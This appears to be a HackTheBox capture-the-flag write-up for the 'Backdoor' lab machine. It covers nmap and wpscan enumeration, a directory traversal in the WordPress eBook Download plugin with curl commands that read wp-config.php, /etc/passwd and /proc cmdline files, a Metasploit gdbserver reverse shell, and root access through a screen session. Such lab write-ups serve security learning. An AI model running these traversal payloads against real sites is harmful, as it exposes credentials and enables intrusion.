HTB - Backdoor

Basic nmap scan
Nmap command: nmap -Pn -n -sC -sV -oA scan_boxs/backdoor/nmap/10.10.11.125-d-scan 10.10.11.125
Nmap scan report for 10.10.11.125
Host is up (0.14s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4de43384657db4c213b69f3db3c6288 (RSA)
| 256 aac9fc210f3ef4ec6b3570262253ef66 (ECDSA)
|_ 256 d28be4ec0761aacaf8ec1cf88cc1f6e1 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap report
Target Host: 10.10.11.125
Open ports: 22,80
| PORT | SERVICE | PRODUCT | VERSION | EXTRAINFO |
|---|---|---|---|---|
| 22 | ssh | OpenSSH | 8.2p1 Ubuntu 4ubuntu0.3 | Ubuntu Linux; protocol 2.0 |
| 80 | http | Apache httpd | 2.4.41 | (Ubuntu) |
Enum port 80
nmap scan http script
Scanning the host on port 80 with nmap http scripts
nmap command: nmap -vv --reason -Pn -n -sV "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)" -p 80 -oA ./scan_boxs/backdoor/nmap/10.10.11.125-http-80-scan 10.10.11.125
Nmap scan report for 10.10.11.125
Host is up, received user-set (0.14s latency).
Scanned at 2023-06-29 14:10:27 EDT for 37s
Bug in http-security-headers: no string output.
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: WordPress 5.8.1
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /: WordPress version: 5.8.1
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Backdoor – Real-Life
|_http-chrono: ERROR: Script execution failed (use -d to debug)
|_http-feed: Couldn't find any feeds.
| http-wordpress-users:
| Username found: admin
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-drupal-enum: Nothing found amongst the top 100 resources,use --script-args number=<number|all> for deeper analysis)
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-sitemap-generator:
| Directory structure:
| Longest directory structure:
| Depth: 0
| Dir: /
| Total files found (by extension):
|_
|_http-comments-displayer: Couldn't find any comments.
|_http-referer-checker: Couldn't find any cross-domain scripts.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-config-backup: ERROR: Script execution failed (use -d to debug)
| http-vhosts:
|_128 names had status 200
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-useragent-tester:
| Status for browser useragent: 200
| Allowed User Agents:
| Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)
| libwww
| lwp-trivial
| libcurl-agent/1.0
| PHP/
| Python-urllib/2.5
| GT::WWW
| Snoopy
| MFC_Tear_Sample
| HTTP::Lite
| PHPCrawl
| URI::Fetch
| Zend_Http_Client
| http client
| PECL::HTTP
| Wget/1.13.4 (linux-gnu)
|_ WWW-Mechanize/1.34
| http-wordpress-enum:
| Search limited to top 100 themes/plugins
| themes
| twentyseventeen 2.8
| plugins
|_ akismet
|_http-date: Thu, 29 Jun 2023 18:10:41 GMT; 0s from local time.
|_http-mobileversion-checker: No mobile version detected.
|_http-errors: Couldn't find any error pages.
| http-waf-detect: IDS/IPS/WAF detected:
|_10.10.11.125:80/?p4yl04d3=<script>alert(document.cookie)</script>
|_http-malware-host: Host appears to be clean
|_http-fetch: Please enter the complete path of the directory to save data in.
|_http-devframework: Wordpress detected. Found common traces on /
| http-headers:
| Date: Thu, 29 Jun 2023 18:10:35 GMT
| Server: Apache/2.4.41 (Ubuntu)
| Link: <http://10.10.11.125/index.php/wp-json/>; rel="https://api.w.org/"
| Link: <http://10.10.11.125/index.php/wp-json/wp/v2/pages/11>; rel="alternate"; type="application/json"
| Link: <http://10.10.11.125/>; rel=shortlink
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
Nmap http scan reveals that its a wordpress site and accessing the host ip address points to the home page
The link Home from the menu bar points to backdoor.htb
Updating the host ip address in the host file /etc/hosts

grep for links in html page
Enumerating the backdoor.htb home page to find more links with grep
curl http://10.10.11.125 | grep -Eo "(http|https)://[a-zA-Z0-9./?=_%:-]*" | sort -u
Wordpress enum plugins
Enumerating the wordpress site with the wpscan to detect the plugins and probe for the users
wpscan --url http://backdoor.htb --plugins-detection aggressive -e ap

Directory traversal - eBook Download
Found a wordpress plugin eBook Download running with an outdated version and it is vulnerable to directory traversal and it can expose vital information about the host machine.

Executing the command with curl to download the wp-config.php file.
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php --output wp-config.php

Digging into the file wp-config.php, we can find DB_PASSWORD but not much useful. Using directory traversal we will try exploring other folder. One common folder is /proc. The file /proc/self/cmdline provides the information about the current process running and /etc/passwd file.
/etc/passwd file:

Enum process with /proc/self/cmdline
/proc/self/cmdline file:

Looks like apache is running on the host machine.
self in /proc/self/cmdline point to the current process running the command. By changing the value self with numbers from 1 to maybe 1000 will provide information of process running with those corresponding id's. Cleaning up the above code further

Bash script for probing proc - oneliner
for i in $(seq 1 1000); do curl -s http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/${i}/cmdline --output - | cut -d '/' -f 7- | sed 's/<script.*//g' | cut -c 8- > ./proc-files/${i}; done
find files in proc
Extracting information from proc file above the size of 20 chars using find
find ./proc-files -type f -size +20c -exec sh -c "cat {} | cut -d '/' -f 3- | sed \"s/\/cmdline/\t/g\"" \;

Looks link there is a gdbserver running on port 1337, Time to do full port scan on the machine
Nmap - Full port scan
nmap -Pn -n -p- -oA scan_boxs/backdoor/nmap/10.10.11.125-p-scan 10.10.11.125
Nmap scan report for 10.10.11.125
Host is up (0.15s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
We detect an open port on 1337 but couldn't finger print any service
gdbserver exploit
Searching for an exploit in Metasploit

msfconsole exploit setup - gdbserver

Executing the exploit will create a reverse shell

user flag
Privesc

Creating a new reverse shell on port 9006
Executing the ps aux command lists all the process and we find the screen is been executed by the root user and attaching to one of the screen terminal will give access to root shell.

attach SCREEN
To list all the terminal use the command screen -ls root/ and to attach to the one of terminal screen -r root/